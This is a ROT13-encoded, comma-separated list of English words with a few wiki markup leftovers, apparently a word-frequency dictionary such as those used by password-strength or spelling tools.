sbfgrerq,inppvangvba,enoovavpny,punzcynva,zvyrfgbarf,ivrjrefuvc,pngrecvyyne,rssrpgrq,rhcvgurpvn,svanapvre,vasreerq,hmorx,ohaqyrq,onaqne,onybpuvfgna,zlfgvpvfz,ovbfcurer,ubybglcr,flzobyvmrf,ybirpensg,cubgbaf,noxunmvn,fjnmvynaq,fhotebhcf,zrnfhenoyr,snyxvex,inycnenvfb,nfubx,qvfpevzvangbel,enevgl,gnoreanpyr,syljrvtug,wnyvfpb,jrfgreazbfg,nagvdhnevna,rkgenpryyhyne,znetenir,pbyfcna=9,zvqfhzzre,qvtrfgvir,erirefvat,ohetrbavat,fhofgvghgrf,zrqnyyvfg,xuehfupuri,threer,sbyvb,qrgbangrq,cnegvqb,cyragvshy,nttertngbe,zrqnyyvba,vasvygengvba,funqrq,fnagnaqre,snerq,nhpgvbarq,crezvna,enznxevfuan,naqbeen,zragbef,qvssenpgvba,ohxvg,cbgragvnyf,genafyhprag,srzvavfgf,gvref,cebgenpgrq,pbohet,jerngu,thrycu,nqiraghere,ur/fur,iregroengr,cvcryvarf,pryfvhf,bhgoernxf,nhfgenynfvn,qrppna,tnevonyqv,havbavfgf,ohvyqhc,ovbpurzvpny,erpbafgehpg,obhyqref,fgevatrag,oneorq,jbeqvat,sheanprf,crfgf,orsevraqf,betnavfrf,cbcrf,evmny,gragnpyrf,pnqer,gnyynunffrr,chavfuzragf,bppvqragny,sbeznggrq,zvgvtngvba,ehyvatf,ehoraf,pnfpnqrf,vaqhpvat,pubpgnj,ibygn,flantbthrf,zbinoyr,nygnecvrpr,zvgvtngr,cenpgvfr,vagrezvggragyl,rapbhagrevat,zrzorefuvcf,rneaf,fvtavsl,ergenpgnoyr,nzbhagvat,centzngvp,jvysevq,qvffragvat,qviretrag,xnawv,erpbafgvghgrq,qribavna,pbafgvghgvbaf,yrivrq,uraqevx,fgnepu,pbfgny,ubaqhena,qvgpurf,cbyltba,rvaqubira,fhcrefgnef,fnyvrag,nethf,chavgvir,chenan,nyyhivny,syncf,varssvpvrag,ergenpgrq,nqinagntrbhf,dhnat,naqreffba,qnaivyyr,ovatunzgba,flzobyvmr,pbapynir,funnakv,fvyvpn,vagrecrefbany,nqrcg,senaf,cnivyvbaf,yhoobpx,rdhvc,fhaxra,yvzohet,npgvingrf,cebfrphgvbaf,pbevaguvna,irarengrq,fubbgvatf,ergerngf,cnencrg,bevffn,evivrer,navzngvbaf,cnebqvrq,bssyvar,zrgnculfvpf,oyhssf,cyhzr,cvrgl,sehvgvba,fhofvqvmrq,fgrrcyrpunfr,funakv,rhenfvn,natyrq,sberpnfgvat,fhssentna,nfuenz,yneiny,ynolevagu,puebavpyre,fhzznevrf,genvyrq,zretrf,guhaqrefgbezf,svygrerq,sbezhyn_19,nqiregvfref,nycrf,vasbezngvpf,cnegv,pbafgvghgvat,haqvfchgrq,pregvsvpngvbaf,wninfpevcg,zbygra,fpyrebfvf,ehzbherq,obhybtar,uzbat,yrjrf,oerfynh,abggf,onagh,qhpny,zrffratref,enqnef,avtugpyhof,onagnzjrvtug,pneangvp,xnhanf,sengreany,gevttrevat,pbagebirefvnyyl,ybaqbaqreel,ivfnf,fpnepvgl,bssnyl,hcevfvatf,ercryyrq,pbevaguvnaf,cergrkg,xhbzvagnat,xvrypr,rzcgvrf,zngevphyngrq,carhzngvp,rkcbf,ntvyr,gerngvfrf,zvqcbvag,ceruvfgbel,bapbybtl,fhofrgf,ulqen,ulcregrafvba,nkvbzf,jnonfu,ervgrengrq,fjnccrq,npuvrirf,cerzvb,ntrvat,biregher,pheevphyn,punyyratref,fhovp,frynatbe,yvaref,sebagyvar,fuhggre,inyvqngrq,abeznyvmrq,ragregnvaref,zbyyhfpf,znunenw,nyyrtngvba,lbhatfgbja,flagu,gubebhtusner,ertvbanyyl,cvyynv,genafpbagvaragny,crqntbtvpny,evrznaa,pbybavn,rnfgreazbfg,gragngviryl,cebsvyrq,urersbeqfuver,angvivgl,zrhfr,ahpyrbgvqr,vauvovgf,uhagvatqba,guebhtuchg,erpbeqref,pbaprqvat,qbzrq,ubzrbjaref,pragevp,tnoyrq,pnabrf,sevatrf,oerrqre,fhogvgyrq,syhbevqr,uncybtebhc,mvbavfz,vmzve,culybtral,xunexvi,ebznagvpvfz,nqurfvba,hfnns,qryrtngvbaf,yberfgna,junyref,ovnguyba,inhygrq,zngurzngvpnyyl,crfbf,fxvezvfurf,urvfzna,xnynznmbb,trfryyfpunsg,ynhaprfgba,vagrenpgf,dhnqehcyr,xbjybba,cflpubnanylfvf,gbbgurq,vqrbybtvrf,anivtngvbany,inyrapr,vaqhprf,yrfbgub,sevrmr,evttvat,haqrepneevntr,rkcybengvbaf,fcbbs,rhpunevfg,cebsvgnovyvgl,iveghbfb,erpvgnyf,fhogreenarna,fvmrnoyr,urebqbghf,fhofpevore,uhkyrl,cvibg,sberjvat,jneevat,obyrfynj,ounengvln,fhssvkrf,gebvf,crephffvbavfg,qbjaghea,tneevfbaf,cuvybfbcuvrf,punagf,zrefva,zragberq,qenzngvfg,thvyqf,senzrjbexf,gurezbqlanzvp,irabzbhf,zruzrq,nffrzoyvat,enoovavp,urtrzbal,ercyvpnf,raynetrzrag,pynvznag,ergvgyrq,hgvpn,qhzsevrf,zrgvf,qrgre,nffbegzrag,ghovat,nssyvpgrq,jrniref,ehcgher,beanzragngvba,genafrcg,fnyintrq,hcxrrc,pnyyfvta,enwchg,fgrirantr,gevzzrq,vagenpryyhyne,flapuebavmngvba,pbafhyne,hasnibenoyr,eblnyvfgf,tbyqjla,snfgvat,uhffnef,qbccyre,bofphevgl,pheerapvrf,nzvraf,npbea,gntber,gbjafivyyr,tnhffvna,zvtengvbaf,cbegn,nawbh,tencuvgr,frncbeg,zbabtencuf,tynqvngbef,zrgevpf,pnyyvtencul,fphycgheny,fjvrgbxemlfxvr,gbybzoru,rerqvivfvr,fubnyf,dhrevrf,pnegf,rkrzcgrq,svoretynff,zveeberq,onmne,cebtral,sbeznyvmrq,zhxurewrr,cebsrffrq,nznmba.pbz,pngubqr,zbergba,erzbinoyr,zbhagnvarref,antnab,genafcynagngvba,nhthfgvavna,fgrrcyl,rcvybthr,nqncgre,qrpvfviryl,nppryrengvat,zrqvnriny,fhofgvghgvat,gnfzna,qribafuver,yvgerf,raunaprzragf,uvzzyre,arcurjf,olcnffvat,vzcresrpg,netragvavna,ervzf,vagrtengrf,fbpuv,nfpvv,yvpraprf,avpurf,fhetrevrf,snoyrf,irefngvyvgl,vaqen,sbbgcngu,nsbafb,peber,rincbengvba,rapbqrf,furyyvat,pbasbezvgl,fvzcyvsl,hcqngvat,dhbgvrag,bireg,svezjner,hzcverf,nepuvgrpgherf,rbprar,pbafreingvfz,frpergvba,rzoebvqrel,s.p..,ghinyh,zbfnvpf,fuvcjerpx,cersrpgheny,pbubeg,tevrinaprf,tnearevat,pragrecvrpr,ncbcgbfvf,qwvobhgv,orgurfqn,sbezhyn_20,fubara,evpuynaq,whfgvavna,qbezvgbevrf,zrgrbevgr,eryvnoyl,bognvaf,crqntbtl,uneqarff,phcbyn,znavsbyqf,nzcyvsvpngvba,fgrnzref,snzvyvny,qhzonegba,wreml,travgny,znvqfgbar,fnyvavgl,tehzzna,fvtavsvrf,cerfolgrel,zrgrbebybtl,cebpherq,nrtvf,fgernzrq,qryrgvba,ahrfgen,zbhagnvarrevat,nppbeqf,arhebany,xunangr,teraboyr,nkyrf,qvfcngpurf,gbxraf,ghexh,nhpgvbaf,cebcbfvgvbaf,cynagref,cebpynvzvat,erpbzzvffvbarq,fgenivafxl,boirefr,obzoneqrq,jntrq,fnivbhe,znffnperq,ersbezvfg,checbegrqyl,erfrggyrzrag,eniraan,rzoebvyrq,zvaqra,erivgnyvmngvba,uvxref,oevqtvat,gbecrqbrq,qrcyrgvba,avmnz,nssrpgvbangryl,yngvghqrf,yhorpx,fcber,cbylzrenfr,nneuhf,anmvfz,101fg,ohlbhg,tnyrevr,qvrgf,biresybj,zbgvingvbany,erabja,oerirg,qrevivat,zryrr,tbqqrffrf,qrzbyvfu,nzcyvsvrq,gnzjbegu,ergnxr,oebxrentr,orarsvpvnevrf,uraprsbegu,erbetnavfrq,fvyubhrggr,oebjfref,cbyyhgnagf,creba,yvpusvryq,rapvepyrq,qrsraqf,ohytr,qhoovat,synzrapb,pbvzongber,ersvarzrag,rafuevarq,tevmmyvrf,pncnpvgbe,hfrshyarff,rinafivyyr,vagrefpubynfgvp,eubqrfvna,ohyyrgvaf,qvnzbaqonpxf,ebpxref,cynggrq,zrqnyvfgf,sbezbfn,genafcbegre,fynof,thnqrybhcr,qvfcnengr,pbapregbf,ivbyvaf,ertnvavat,znaqvoyr,hagvgyrq,ntabfgvp,vffhnapr,unzvygbavna,oenzcgba,fecfxn,ubzbybtl,qbjatenqrq,syberagvar,rcvgncu,xnalr,enyylvat,nanylfrq,tenaqfgnaq,vasvavgryl,nagvgehfg,cyhaqrerq,zbqreavgl,pbyfcna=3|gbgny,nzcuvgurnger,qbevp,zbgbevfgf,lrzrav,pneavibebhf,cebonovyvgvrf,ceryngr,fgehgf,fpenccvat,olqtbfmpm,cnaperngvp,fvtavatf,cerqvpgf,pbzcraqvhz,bzohqfzna,ncreghen,nccbvagf,eroor,fgrerbglcvpny,inyynqbyvq,pyhfgrerq,gbhgrq,cyljbbq,varegvny,xrggrevat,pheivat,q'ubaarhe,ubhfrjvirf,teranqvre,inaqnyf,oneonebffn,arpxrq,jnygunz,erchgrqyl,wunexunaq,pvfgrepvna,chefhrf,ivfpbfvgl,betnavfre,pybvfgre,vfyrg,fgneqbz,zbbevfu,uvznpuny,fgevirf,fpevccf,fgnttrerq,oynfgf,jrfgjneqf,zvyyvzrgref,natbyna,uhorv,ntvyvgl,nqzvenyf,zbeqryyvfgran,pbvapvqrf,cynggr,iruvphyne,pbeqvyyren,evssf,fpubbygrnpure,pnanna,npbhfgvpf,gvatrq,ervasbepvat,pbapragengrf,qnyrxf,zbamn,fryrpgviryl,zhfvx,cbylarfvn,rkcbegre,erivivat,znppyrfsvryq,ohaxref,onyyrgf,znabef,pnhqny,zvpebovbybtl,cevzrf,haoebxra,bhgpel,sybpxf,cnxughaxujn,noryvna,gbbjbbzon,yhzvabhf,zbhyq,nccenvfny,yrhira,rkcrevzragnyyl,vagrebcrenovyvgl,uvqrbhg,crenx,fcrpvslvat,xavtugubbq,infvyl,rkprecg,pbzchgrevmrq,avryf,argjbexrq,olmnagvhz,ernssvezrq,trbtencure,bofpherq,sengreavgvrf,zvkgherf,nyyhfvba,nppen,yratgurarq,vadhrfg,cnaunaqyr,cvtzragf,eribygf,oyhrgbbgu,pbawhtngr,biregnxra,sbenl,pbvyf,oerrpu,fgernxf,vzcerffvbavfg,zraqryffbua,vagrezrqvnel,cnaarq,fhttrfgvir,arivf,hcnmvyn,ebghaqn,zrefrl,yvaanrhf,narpqbgrf,tbeonpuri,ivraarfr,rkunhfgvir,zbyqnivn,nepnqrf,veerfcrpgvir,bengbe,qvzvavfuvat,cerqvpgvir,pburfvba,cbynevmrq,zbagntr,nivna,nyvrangvba,pbahf,wnssan,heonavmngvba,frnjngre,rkgerzvgl,rqvgbevnyf,fpebyyvat,qerlshf,genirefrf,gbcbtencuvp,thaobngf,rkgengebcvpny,abeznaf,pbeerfcbaqragf,erpbtavfrf,zvyyraavn,svygengvba,nzzbavhz,ibvpvat,pbzcyvrq,cersvkrf,qvcybznf,svthevarf,jrnxyl,tngrq,bfpvyyngbe,yhprear,rzoebvqrerq,bhgcngvrag,nvesenzr,senpgvbany,qvfborqvrapr,dhnegreonpxf,sbezhyn_21,fuvagb,puvncnf,rcvfgyr,yrnxntr,cnpvsvfg,nivtaba,craevgu,eraqref,znaghn,fperracynlf,thfgns,grfpb,nycunorgvpnyyl,engvbaf,qvfpunetrf,urnqynaq,gncrfgel,znavche,obbyrna,zrqvngbe,rorarmre,fhopunaary,snoyr,orfgfryyvat,ngrarb,genqrznexf,erpheerapr,qjnesf,oevgnaavpn,fvtavslvat,ivxenz,zrqvngr,pbaqrafngvba,prafhfrf,ireonaqftrzrvaqr,pnegrfvna,fcenat,fheng,oevgbaf,puryzfsbeq,pbhegranl,fgngvfgvp,ergvan,nobegvbaf,yvnovyvgvrf,pybfherf,zvffvffnhtn,fxlfpencref,fntvanj,pbzcbhaqrq,nevfgbpeng,zfaop,fgninatre,frcgn,vagrecergvir,uvaqre,ivfvoyl,frrqvat,fuhgbhgf,veerthyneyl,dhrorpbvf,sbbgoevqtr,ulqebkvqr,vzcyvpvgyl,yvrhgranagf,fvzcyrk,crefhnqrf,zvqfuvczna,urgrebtrarbhf,bssvpvngrq,penpxqbja,yraqf,gnegh,nygnef,senpgvbaf,qvffvqragf,gncrerq,zbqreavfngvba,fpevcgvat,oynmba,ndhnphygher,gurezbqlanzvpf,fvfgna,unfvqvp,oryyngbe,cnivn,cebcntngrq,gurbevmrq,orqbhva,genafangvbany,zrxbat,puebavpyrq,qrpynengvbaf,xvpxfgnegre,dhbgnf,ehagvzr,qhdhrfar,oebnqrarq,pyneraqba,oebjafivyyr,fnghengvba,gngnef,ryrpgbengrf,znynlna,ercyvpngrq,bofreinoyr,nzcuvgurngre,raqbefrzragf,ersreeny,nyyragbja,zbezbaf,cnagbzvzr,ryvzvangrf,glcrsnpr,nyyrtbevpny,inean,pbaqhpgvba,ribxr,vagreivrjre,fhobeqvangrq,hltuhe,ynaqfpncrq,pbairagvbanyyl,nfpraq,rqvsvpr,cbfghyngrq,unawn,juvgrjngre,rzonexvat,zhfvpbybtvfg,gntnybt,sebagntr,cnengebbcref,ulqebpneobaf,genafyvgrengrq,avpbynr,ivrjcbvagf,fheernyvfg,nfurivyyr,snyxynaqf,unpvraqn,tyvqr,bcgvat,mvzonojrna,qvfpny,zbegtntrf,avpnenthna,lnqni,tubfu,nofgenpgrq,pnfgvyvna,pbzcbfvgvbany,pnegvyntr,vagretbireazragny,sbesrvgrq,vzcbegngvba,enccvat,negrf,erchoyvxn,anenlnan,pbaqbzvavhz,sevfvna,oenqzna,qhnyvgl,znepur,rkgerzvfg,cubfcubelyngvba,trabzrf,nyyhfvbaf,inyrapvna,unornf,vebajbexf,zhygvcyrk,unecfvpubeq,rzvtengr,nygreangrq,oerqn,jnssra,fznegcubarf,snzvyvnevgl,ertvbanyyvtn,ureonprbhf,cvcvat,qvyncvqngrq,pneobavsrebhf,kivvv,pevgvdhrf,pnepvabzn,fntne,puvccrjn,cbfgzbqrea,arncbyvgna,rkpyhqrf,abgbevbhfyl,qvfgvyyngvba,ghatfgra,evpuarff,vafgnyyzragf,zbabkvqr,punaq,cevingvfngvba,zbyqrq,znguf,cebwrpgvyrf,yhblnat,rcvehf,yrzzn,pbapragevp,vapyvar,reebarbhf,fvqryvar,tnmrggrq,yrbcneqf,svoerf,erabingr,pbeehtngrq,havyngreny,ercngevngvba,bepurfgengvba,fnrrq,ebpxvatunz,ybhtuobebhtu,sbezhyn_22,onaqyrnqre,nccryyngvba,bcraarff,anabgrpuabybtl,znffviryl,gbaantr,qhasrezyvar,rkcbfrf,zbberq,evqrefuvc,zbggr,rhebonfxrg,znwbevat,srngf,fvyyn,yngrenyyl,cynlyvfg,qbjajneqf,zrgubqbybtvrf,rnfgobhear,qnvzlb,pryyhybfr,yrlgba,abejnyx,boybat,uvoreavna,bcndhr,vafhyne,nyyrtbel,pnzbtvr,vanpgvingvba,snibevat,znfgrecvrprf,evacbpur,frebgbava,cbegenlnyf,jnireyrl,nveyvare,ybatsbeq,zvavznyvfg,bhgfbhepvat,rkpvfr,zrlevpx,dnfvz,betnavfngvbany,flancgvp,snezvatgba,tbetrf,fphagubecr,mbarq,gbubxh,yvoenevnaf,qninb,qrpbe,gurngevpnyyl,oeragjbbq,cbzban,npdhverf,cynagre,pncnpvgbef,flapuebabhf,fxngrobneqvat,pbngvatf,gheobpunetrq,rcuenvz,pncvghyngvba,fpberobneq,uroevqrf,rafhrf,prernyf,nvyvat,pbhagrecbvag,qhcyvpngvba,nagvfrzvgvp,pyvdhr,nvpuv,bccerffvir,genafpraqragny,vaphefvbaf,eranzr,erahzorevat,cbjlf,irfgel,ovggreyl,arhebybtl,fhccynagrq,nssvar,fhfprcgvovyvgl,beovgre,npgvingvat,bireyncf,rpbertvba,enzna,pnabre,qneshe,zvpebbetnavfzf,cerpvcvgngrq,cebgehqvat,gbeha,naguebcbybtvfgf,eraarf,xnatnebbf,cneyvnzragnevnaf,rqvgf,yvggbeny,nepuvirq,orthz,eraffrynre,zvpebcubarf,lcerf,rzcbjre,rgehfpna,jvfqra,zbagsbeg,pnyvoengvba,vfbzbecuvp,evbgvat,xvatfuvc,ireonyyl,fzlean,pburfvir,pnalbaf,serqrevpxfohet,enuhy,eryngvivfgvp,zvpebcbyvgna,znebbaf,vaqhfgevnyvmrq,urapuzra,hcyvsg,rnegujbexf,znuqv,qvfcnevgl,phygherq,genafyvgrengvba,fcval,sentzragnel,rkgvathvfurq,nglcvpny,vairagbef,ovbflagurfvf,urenyqrq,phenpnb,nabznyvrf,nrebcynar,fheln,znatnyber,znnfgevpug,nfuxranmv,shfvyvref,unatmubh,rzvggvat,zbazbhgufuver,fpujnemrarttre,enznlnan,crcgvqrf,guvehinanagunchenz,nyxnyv,pbvzoen,ohqqvat,ernfbarq,rcvguryvny,uneobef,ehqvzragnel,pynffvpnyyl,cnedhr,rnyvat,pehfnqrf,ebgngvbaf,evcnevna,cltzl,varegvn,eribygrq,zvpebcebprffbe,pnyraqnef,fbyiragf,xevrtfznevar,nppnqrzvn,purfuzru,lbehon,neqnovy,zvgen,trabzvp,abgnoyrf,cebcntngr,aneengrf,havivfvba,bhgcbfgf,cbyvb,ovexraurnq,hevanel,pebpbqvyrf,crpgbeny,oneelzber,qrnqyvrfg,ehcrrf,punvz,cebgbaf,pbzvpny,nfgebculfvpf,havslvat,sbezhyn_23,inffnyf,pbegvpny,nhqhoba,crqnyf,graqref,erfbegrq,trbculfvpny,yraqref,erpbtavfvat,gnpxyvat,ynanexfuver,qbpgevany,naana,pbzongvat,thnatkv,rfgvzngvat,fryrpgbef,gevohanyf,punzorerq,vaunovgvat,rkrzcgvbaf,phegnvyrq,noonfvq,xnaqnune,obeba,ovffnh,150gu,pbqranzrq,jrnere,jubey,nqurerq,fhoirefvir,snzre,fzrygvat,vafregvat,zbtnqvfuh,mbbybtvfg,zbfhy,fghzcf,nyznanp,bylzcvnpbf,fgnzraf,cnegvpvcngbel,phygf,ubarlpbzo,trbybtvfgf,qvivqraq,erphefvir,fxvref,ercevag,cnaqrzvp,yvore,crepragntrf,nqirefryl,fgbccntr,puvrsgnvaf,ghovatra,fbhgureyl,birepebjqvat,habetnavmrq,unatnef,shysvy,unvyf,pnagvyrire,jbbqoevqtr,cvahf,jvrfonqra,sregvyvmngvba,syhberfprapr,raunaprf,cyranel,gebhoyrfbzr,rcvfbqvp,guevffhe,xvpxobkvat,nyyryr,fgnssvat,tneqn,gryrivfvbaf,cuvyngryvp,fcnprgvzr,ohyycra,bkvqrf,yravavfg,raebyyvat,vairagvir,geheb,pbzcngevbg,ehfxva,abezngvir,nffnl,tbgun,zhenq,vyynjneen,traqnezrevr,fgenffr,znmenru,erobhaqrq,snasner,yvnbavat,erzoenaqg,venavnaf,rzvengr,tbireaf,yngrapl,jngresbjy,punvezra,xngbjvpr,nevfgbpengf,rpyvcfrq,fragvrag,fbangnf,vagrecynl,fnpxvat,qrprcgvpbaf,qlanzvpny,neovgenevyl,erfbanag,crgne,irybpvgvrf,nyyhqrf,jnfgrf,cersrpgherf,oryyrivyyr,frafvovyvgl,fnyinqbena,pbafbyvqngvat,zrqvpnvq,genvarrf,ivirxnanaqn,zbyne,cbebhf,hcybnq,lbhatfgre,vashfrq,qbpgbengrf,jhuna,naavuvyngvba,raguhfvnfgvpnyyl,tnzrfcbg,xnache,npphzhyngvat,zbabenvy,bcrerggn,gvyvat,fnccbeb,svaaf,pnyivavfg,ulqebpneoba,fcneebjf,bevragrrevat,pbearyvf,zvafgre,ihrygn,cyrovfpvgr,rzoenprf,cnapunlngf,sbphffrq,erzrqvngvba,oenuzna,bysnpgbel,errfgnoyvfurq,havdhrarff,abeguhzoevn,ejnaqna,cerqbzvangryl,nobqr,tungf,onynaprf,pnyvsbeavna,hcgnxr,oehtrf,vareg,jrfgreaf,ercevagf,pnvea,lneen,erfhesnprq,nhqvoyr,ebffvav,ertrafohet,vgnyvnan,syrful,veevtngrq,nyregf,lnuln,inenanfv,znetvanyvmrq,rkcngevngrf,pnagbazrag,abeznaqvr,fnuvgln,qverpgvirf,ebhaqre,uhyyf,svpgvbanyvmrq,pbafgnoyrf,vafregf,uvccrq,cbgbfv,anivrf,ovbybtvfgf,pnagrra,uhfonaqel,nhtzrag,sbegavtug,nffnzrfr,xnzcnyn,b'xrrsr,cnyrbyvguvp,oyhvfu,cebzbagbel,pbafrphgviryl,fgevivat,avnyy,erhavgvat,qvcbyr,sevraqyvrf,qvfnccebirq,guevirq,argsyvk,yvorevna,qvryrpgevp,zrqjnl,fgengrtvfg,fnaxg,cvpxhcf,uvggref,rapbqr,erebhgrq,pynvznagf,natyrfrl,cnegvgvbarq,pnina,syhgrf,ernerq,ercnvagrq,neznzragf,objrq,gubenpvp,onyyvby,cvreb,puncynvaf,qrurfgna,fraqre,whaxref,fvaquv,fvpxyr,qvivqraqf,zrgnyyhetl,ubabevsvp,oreguf,anzpb,fcevatobneq,erfrggyrq,tnafh,pbclevtugrq,pevgvpvmrf,hgbcvna,oraqvtb,binevna,ovabzvny,fcnprsyvtug,bengbevb,cebcevrgbef,fhcretebhc,qhcyvpngrq,sbertebhaq,fgebatubyqf,eribyirq,bcgvzvmr,ynlbhgf,jrfgynaq,uheyre,naguebcbzbecuvp,rkpryfvbe,zrepunaqvfvat,errqf,irgbrq,pelcgbtencul,ubyylbnxf,zbanfu,sybbevat,vbavna,erfvyvrapr,wbuafgbja,erfbyirf,ynjznxref,nyrter,jvyqpneqf,vagbyrenapr,fhophygher,fryrpgbe,fyhzf,sbezhyngr,onlbarg,vfgina,erfgvghgvba,vagrepunatrnoyl,njnxraf,ebfgbpx,frecragvar,bfpvyyngvba,ervpufgnt,curabglcr,erprffrq,cvbge,naabgngrq,cercnerqarff,pbafhygngvbaf,pynhfhen,cersreragvny,rhgunanfvn,trabrfr,bhgpebcf,serrznfbael,trbzrgevpny,trarfrr,vfyrgf,cebzrgurhf,cnanznavna,guhaqreobyg,greenprq,fgnen,fuvcjerpxf,shgroby,snebrfr,funedv,nyqrezra,mrvghat,havsl,sbezhyn_24,uhznavfz,flagnpgvp,rnegura,oylgu,gnkrq,erfpvaqrq,fhyrvzna,plzeh,qjvaqyrq,ivgnyvgl,fhcrevrher,erfhccyl,nqbycur,neqraarf,enwvi,cebsvyvat,bylzcvdhr,trfgngvba,vagresnvgu,zvybfrivp,gntyvar,sharenel,qehmr,fvyirel,cybhtu,fuehoynaq,erynhapu,qvfonaq,ahangnx,zvavzvmvat,rkprffviryl,jnarq,nggnpuvat,yhzvabfvgl,ohtyr,rapnzczrag,ryrpgebfgngvp,zvarfjrrcre,qhoebiavx,ehsbhf,terrabpx,ubpufpuhyr,nfflevnaf,rkgenpgvat,znyahgevgvba,cevln,nggnvazrag,nauhv,pbaabgngvbaf,cerqvpngr,frnoveqf,qrqhprq,cfrhqbalzf,tbcny,cybiqvi,ersvarevrf,vzvgngrq,xjnmhyh,greenpbggn,grargf,qvfpbhefrf,oenaqrvf,juvtf,qbzvavbaf,chyzbangr,ynaqfyvqrf,ghgbef,qrgrezvanag,evpuryvrh,snezfgrnq,ghorepyrf,grpuavpbybe,urtry,erqhaqnapl,terracrnpr,fubegravat,zhyrf,qvfgvyyrq,kkvvv,shaqnzragnyvfg,npelyvp,bhgohvyqvatf,yvtugrq,pbenyf,fvtanyrq,genafvfgbef,pnivgr,nhfgrevgl,76ref,rkcbfherf,qvbalfvhf,bhgyvavat,pbzzhgngvir,crezvffvoyr,xabjyrqtrnoyr,ubjenu,nffrzoyntr,vauvovgrq,perjzra,zovg/f,clenzvqny,noreqrrafuver,orevat,ebgngrf,ngurvfz,ubjvgmre,fnbar,ynaprg,srezragrq,pbagenqvpgrq,zngrevry,bsfgrq,ahzrevp,havsbezvgl,wbfrcuhf,anmnerar,xhjnvgv,aboyrzra,crqvzrag,rzretrag,pnzcnvtare,nxnqrzv,zhepvn,crehtvn,tnyyra,nyyfirafxna,svaarq,pnivgvrf,zngevphyngvba,ebfgref,gjvpxraunz,fvtangbel,cebcry,ernqnoyr,pbagraqf,negvfna,synzoblnag,erttvb,vgnyb,shzoyrf,jvqrfperra,erpgnatyr,pragvzrgerf,pbyynobengrf,raiblf,evwrxn,cubabybtvpny,guvayl,ersenpgvir,pvivyvfngvba,erqhpgnfr,pbtangr,qnyubhfvr,zbagvpryyb,yvtugubhfrf,wvgfh,yharohet,fbpvnyvgr,srezv,pbyyrpgvoyr,bcgvbarq,znedhrr,wbxvatyl,nepuvgrpghenyyl,xnove,pbaphovar,angvbanyvfngvba,jngrepbybe,jvpxybj,npuneln,cbbwn,yrvoavm,enwraqen,angvbanyvmrq,fgnyrzngr,oybttref,tyhgnzngr,hcynaqf,fuvinwv,pnebyvatvna,ohpherfgv,qnfug,ernccrnef,zhfpng,shapgvbanyyl,sbezhyngvbaf,uvatrq,unvana,pngrpuvfz,nhgbfbzny,vaperzragny,nfnuv,pbrhe,qvirefvsvpngvba,zhygvyngreny,srjrfg,erpbzovangvba,svavfure,uneebtngr,unathy,srnfgf,cubgbibygnvp,cntrg,yvdhvqvgl,nyyhqrq,vaphongvba,nccynhqrq,pubehfrf,znyntnfl,uvfcnavpf,ordhrfg,haqrecnegf,pnffnin,xnmvzvrem,tnfgevp,renqvpngvba,zbjgbje,glebfvar,nepuovfubcevp,r9r9r9,hacebqhpgvir,hkoevqtr,ulqebylfvf,uneobhef,bssvpvb,qrgrezvavfgvp,qribacbeg,xnantnjn,oernpurf,serrgbja,euvabprebf,punaqvtneu,wnabf,fnangbevhz,yvorengbe,vardhnyvgvrf,ntbavfg,ulqebcubovp,pbafgehpgbef,antbeab,fabjobneqvat,jrypbzrf,fhofpevorq,vybvyb,erfhzvat,pngnylfgf,fgnyyvbaf,wnjnuneyny,uneevref,qrsvavgviryl,ebhtuevqref,uregsbeq,vauvovgvat,rytne,enaqbzvmrq,vaphzoragf,rcvfpbcngr,envasberfgf,lnatba,vzcebcreyl,xrzny,vagrecergref,qviretrq,hggnenxunaq,hznllnq,cuabz,cnanguvanvxbf,funoong,qvbqr,wvnatkv,sbeovqqvat,abmmyr,negvfgel,yvprafrr,cebprffvbaf,fgnssf,qrpvzngrq,rkcerffvbavfz,fuvatyr,cnyfl,bagbybtl,znunlnan,znevobe,fhavy,ubfgryf,rqjneqvna,wrggl,serrubyq,bireguerj,rhxnelbgvp,fpuhlyxvyy,enjnycvaqv,furngu,erprffvir,srerap,znaqvoyrf,oreyhfpbav,pbasrffbe,pbairetrag,nonon,fyhttvat,eragnyf,frcuneqvp,rdhvinyragyl,pbyyntra,znexbi,qlanzvpnyyl,unvyvat,qrcerffvbaf,fcenjyvat,snvetebhaqf,vaqvfgvathvfunoyr,cyhgnepu,cerffhevmrq,onass,pbyqrfg,oenhafpujrvt,znpxvagbfu,fbpvrqnq,jvggtrafgrva,gebzfb,nveonfr,yrpgheref,fhogvgyr,nggnpurf,chevsvrq,pbagrzcyngrq,qernzjbexf,gryrcubal,cebcurgvp,ebpxynaq,nlyrfohel,ovfpnl,pburerapr,nyrxfnaqne,whqbxn,cntrnagf,gurfrf,ubzryrffarff,yhgube,fvgpbzf,uvagreynaq,svsguf,qrejrag,cevingrref,ravtzngvp,angvbanyvfgvp,vafgehpgf,fhcrevzcbfrq,pbasbezngvba,gevplpyr,qhfna,nggevohgnoyr,haorxabjafg,yncgbcf,rgpuvat,nepuovfubcf,nlngbyynu,penavny,tuneov,vagrecergf,ynpxnjnaan,novatqba,fnygjngre,gbevrf,yraqre,zvanw,napvyynel,enapuvat,crzoebxrfuver,gbcbtencuvpny,cyntvnevfz,zhebat,znedhr,punzryrba,nffregvbaf,vasvygengrq,thvyqunyy,erirerapr,fpurarpgnql,sbezhyn_25,xbyynz,abgnel,zrkvpnan,vavgvngrf,noqvpngvba,onfen,gurberzf,vbavmngvba,qvfznagyvat,rnerq,prafbef,ohqtrgnel,ahzreny,ireynt,rkpbzzhavpngrq,qvfgvathvfunoyr,dhneevrq,pntyvnev,uvaqhfgna,flzobyvmvat,jngregbja,qrfpnegrf,erynlrq,rapybfherf,zvyvgnevyl,fnhyg,qribyirq,qnyvna,qwbxbivp,svynzragf,fgnhagba,ghzbhe,phevn,ivyynvabhf,qrpragenyvmrq,tnyncntbf,zbapgba,dhnegrgf,bafperra,arpebcbyvf,oenfvyrveb,zhygvchecbfr,nynzbf,pbznepn,wbetra,pbapvfr,zrepvn,fnvgnzn,ovyyvneqf,ragbzbybtvfg,zbagfreeng,yvaqoretu,pbzzhgvat,yrguoevqtr,cubravpvna,qrivngvbaf,nanrebovp,qrabhapvat,erqbhog,snpuubpufpuhyr,cevapvcnyvgvrf,artebf,naabhapref,frpbaqrq,cneebgf,xbanzv,erivinyf,nccebivat,qribgrr,evlnqu,biregbbx,zberpnzor,yvpura,rkcerffvbavfg,jngreyvar,fvyirefgbar,trssra,fgreavgrf,nfcvengvba,orunivbheny,teraivyyr,gevchen,zrqvhzf,traqref,clbge,puneybggrfivyyr,fnpenzragf,cebtenzznoyr,cf100,funpxyrgba,tnebaar,fhzrevna,fhecnff,nhgubevmvat,vagreybpxvat,yntbbaf,ibvpryrff,nqireg,fgrrcyr,oblpbggrq,nybhrggrf,lbfrs,bkvq